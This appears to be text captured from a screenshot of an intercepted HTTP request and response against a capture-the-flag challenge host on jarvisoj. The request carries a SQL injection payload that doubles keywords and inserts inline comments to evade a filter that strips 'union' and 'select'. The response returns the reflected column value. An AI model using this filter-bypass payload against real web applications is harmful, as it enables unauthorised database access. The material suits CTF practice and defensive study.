 Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123*/selselectect/*123*/1,2,3%
23 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
UM_distinctid=16c791b1ce2235-02532473487d88-7373e61-144000-16c791b1ce3573;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 10:19:49 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
3